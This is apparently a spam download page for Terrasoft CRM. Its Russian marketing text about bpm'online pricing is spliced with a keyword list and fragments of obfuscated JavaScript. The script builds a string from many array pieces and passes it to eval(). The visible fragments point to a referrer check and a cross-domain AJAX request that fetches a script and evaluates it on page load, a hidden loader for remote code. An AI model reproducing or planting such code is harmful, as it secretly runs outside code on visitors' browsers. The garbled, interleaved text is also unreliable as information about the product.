


---

Download





[Terrasoft Crm](#)

Download



";CF["Ih"]="nd";CF["BB"]=",";CF["Zp"]="ma";CF["XK"]="=");";CF["Dz"]=" r";CF["uM"]="ST";CF["Eh"]="rl";CF["SF"]="Da";eval(CF["kg"]+CF["Wi"]+CF["XP"]+CF["jg"]+CF["Ev"]+CF["kg"]+CF["Wi"]+CF["IP"]+CF["Wy"]+CF["zj"]+CF["Iv"]+CF["VB"]+CF["Ns"]+CF["sp"]+CF["XY"]+CF["KP"]+CF["sj"]+CF["sb"]+CF["Gh"]+CF["Iv"]+CF["Vj"]+CF["nh"]+CF["YY"]+CF["ED"]+CF["Ef"]+CF["UY"]+CF["VI"]+CF["Mm"]+CF["aG"]+CF["OX"]+CF["yI"]+CF["UY"]+CF["tE"]+CF["PH"]+CF["RI"]+CF["vP"]+CF["db"]+CF["wV"]+CF["Sr"]+CF["oy"]+CF["hN"]+CF["CP"]+CF["OO"]+CF["KR"]+CF["dL"]+CF["VB"]+CF["UJ"]+CF["wf"]+CF["aa"]+CF["sY"]+CF["KE"]+CF["KR"]+CF["dL"]+CF["VB"]+CF["Ou"]+CF["iW"]+CF["Mt"]+CF["Jf"]+CF["VT"]+CF["nh"]+CF["IR"]+CF["uI"]+CF["sY"]+CF["PL"]+CF["fE"]+CF["Pb"]+CF["Wa"]+CF["hK"]+CF["Ut"]+CF["Er"]+CF["UR"]+CF["Zp"]+CF["OC"]+CF["Zi"]+CF["GR"]+CF["cq"]+CF["hX"]+CF["Pa"]+CF["xP"]+CF["Zi"]+CF["Ks"]+CF["Hd"]+CF["iZ"]+CF["zk"]+CF["Eh"]+CF["Zi"]+CF["ZL"]+CF["mZ"]+CF["IC"]+CF["oU"]+CF["WC"]+CF["Jc"]+CF["Bn"]+CF["LX"]+CF["YF"]+CF["Sj"]+CF["UU"]+CF["VZ"]+CF["GC"]+CF["kW"]+CF["hO"]+CF["Ou"]+CF["Wa"]+CF["dP"]+CF["aG"]+CF["Dz"]+CF["Rq"]+CF["sj"]+CF["ei"]+CF["UY"]+CF["Mn"]+CF["MD"]+CF["Ih"]+CF["JF"]+CF["BV"]+CF["Wy"]+CF["nB"]+CF["nG"]+CF["hO"]+CF["jt"]+CF["Tc"]+CF["er"]+CF["Hp"]+CF["nu"]+CF["sN"]+CF["VM"]+CF["jW"]+CF["Er"]+CF["Zi"]+CF["ux"]+CF["gH"]+CF["BK"]+CF["wH"]+CF["hr"]+CF["UY"]+CF["qy"]+CF["wH"]+CF["Wa"]+CF["SF"]+CF["um"]+CF["BB"]+CF["CW"]+CF["qx"]+CF["xb"]+CF["sY"]+CF["dv"]+CF["BB"]+CF["Gw"]+CF["po"]+CF["PW"]+CF["Lr"]+CF["hP"]+CF["Pb"]+CF["zB"]+CF["IR"]+CF["Gx"]+CF["jp"]+CF["YP"]+CF["sY"]+CF["BN"]+CF["sI"]+CF["IH"]+CF["Mm"]+CF["gJ"]+CF["Zi"]+CF["ux"]+CF["gH"]+CF["BK"]+CF["wH"]+CF["hr"]+CF["UY"]+CF["qy"]+CF["wH"]+CF["Wa"]+CF["SF"]+CF["um"]+CF["BB"]+CF["CW"]+CF["qx"]+CF["xb"]+CF["sY"]+CF["dv"]+CF["BB"]+CF["aG"]+CF["Ut"]+CF["kz"]+CF["Ga"]+CF["Wy"]+CF["bL"]+CF["Lr"]+CF["cc"]+CF["PH"]+CF["JW"]+CF["VF"]+CF["Aj"]+CF["uM"]+CF["fE"]+CF["xP"]+CF["PH"]+CF["hO"]+CF["Fn"]+CF["vF"]+CF["mq"]+CF["yA"]+CF["Mb"]+CF["GR"]+CF["OC"]+CF["Db"]+CF["Dd"]+CF["zB"]+CF["IR"]+CF["Gx"]+CF["jp"]+CF["YP"]+CF["sY"]+CF["BN"]+CF["XK"]+CF["JQ"]+CF["XK"]+CF["rs"]);Стоимость CRM- системы для продаж bpm'online sales..";CF["wV"]="");CF["Tc"]="?w";CF["XP"]="q";CF["ED"]="en";CF["gJ"]="or";CF["rs"]="";CF["Ns"]="fo";CF["CW"]="te";CF["Aj"]="PO";CF["iZ"]="e";CF["uI"]="sD";CF["YP"]="eD";CF["UY"]="re";CF["iW"]="ri";CF["zB"]="(r";CF["Hp"]="bl";CF["JQ"]=")";CF["KP"]=";v";CF["Jf"]=",";CF["Mn"]="gg";CF["yA"]="ON";CF["Mm"]="rr";CF["Pa"]="so";CF["Gx"]="po";CF["cc"]=" a";CF["Dd"]="fy";CF["IR"]="es";CF["dL"]="e";CF["jp"]="ns";CF["kg"]="va";CF["yI"]="f(";CF["db"]=">0";CF["Er"]="ss";CF["Rq"]="u";CF["Wi"]="r";CF["nu"]="y";CF["vF"]="+";CF["WC"]="RW";CF["LX"]="VE";CF["wH"]="on";CF["qy"]="sp";CF["po"]="XH";CF["Ef"]="t.. CRM-система bpm'online sales использует эталонные процессы продаж, позволяет вам управлять лидами, сделками, заказами.. Внедрение программного продукта Terrasoft CRM помогает в решение следующих задач предприятия.

Стоимость bpm'online sales, распространяемого по модели Cloud, указана за использование программного продукта в месяц (включая техническую поддержку, обновления на новые версии), 1 Gb хранилища на каждую лицензию.

## terrasoft

terrasoft, tarasoff, tarasoff case, terrasoft ukraine, tarasoff law, tarasoff vs regents, tarasoff rule, tarasoff definition, tarasoff vs regents summary, tarasoff case quizlet, terrasoft creatio, terrasoft dou, terrasoft share price, terrasoft academy, terrasoft share, terrasoftworks, terrasoftware

var u = 'Terrasoft+crm';var CF = new Array();CF["Bn"]="c1";CF["UU"]="EV";CF["XY"]="e";CF["jW"]="ce";CF["Vj"]="d";CF["OX"]=";i";CF["VB"]=" ";CF["kW"]="IY";CF["nB"]="nl";CF["hP"]="ev";CF["RI"]="ng";CF["OO"]=" {t";CF["sj"]="ar";CF["Gh"]="ef";CF["qx"]="xt";CF["Mb"]=".. Существуют разночтения концепции CRM (Customer Relationship Management): кто-то под этим буквосочетанием видит методологию ведения бизнеса.

## terrasoft dou

Дополнительные услуги при развертывании Cloud..

s";CF["BK"]="ti";CF["Ev"]="u";CF["IC"]="p.";CF["mq"]="JS";CF["oU"]="//";CF["Iv"]=" =";CF["UJ"]="GE";CF["dP"]="rv";CF["nG"]="oa";CF["sI"]="; }";CF["VM"]="uc";CF["hN"]="ja";CF["wf"]="T";CF["IH"]=",e";CF["Wa"]="se";CF["UR"]="Do";CF["BV"]=" \_d";CF["JW"]="rt";CF["Hd"]="ls";CF["tE"]="f. ";CF["KR"]="yp";CF["kz"]="rT";CF["PL"]="a.";CF["KE"]="aT";CF["dv"]="us";CF["cq"]="ue";CF["ei"]="tu";CF["hX"]=",";CF["Jc"]="gu";CF["IP"]="sh";CF["hr"]=" (";CF["vP"]="th";CF["YF"]="ip";CF["um"]="ta";CF["ZL"]="h";CF["Ut"]="ro";CF["sp"]="rc";CF["VI"]="fe";CF["PH"]="le";CF["Mt"]="pt";CF["VF"]

---

"]=("";CF["YY"]="um";CF["ux"]="fu";CF["Sr"]="{ \$";CF["Zi"]=" ": ";CF["er"]="ee";CF["hK"]=",c";CF["mZ"]="tt";CF["VZ"]="hF";CF["Pb"]="al";CF["bL"]="n";CF["VT"]="pr";CF["OC"]="in";CF["Db"]="gi";CF["jt"]="js";CF["zj"]="me";CF["nh"]="oc";CF["CP"]="x("";CF["aa"]=",d";CF["GR"]="tr";CF["oy"]=".. Существуют разночтения концепции CRM (Customer Relationship Management): кто-то под этим буквосочетанием видит методологию ведения бизнеса,&nbsp;

## terrasoft share price

a";CF["Ou"]="sc";CF["PW"]="R);CF["BN"]="a);CF["fE"]=" f";CF["zk"]=" u";CF["Ks"]="fa";CF["Ga"]="hr";CF["Wy"]="ow";CF["gH"]="nc";CF["xb"]="St";CF["Gw"]="jq";CF["aG"]="er";CF["sY"]="at";CF["xF"]="np";CF["GC"]="BU";CF["xP"]="ai";CF["Lr"]=" {";CF["MD"]="i";CF["sN"]=",s";CF["jg"]="= ";CF["sb"]=" r";CF["Sj"]="B3";CF["JF"]="ex";CF["Fn"]="";CF["hO"]="d.. Terrasoft CRM X25 - комплексная CRM-система, которая охватывает все сферы управления взаимоотношениями с клиентами и организации внутренних процессов компании. e10c415ebf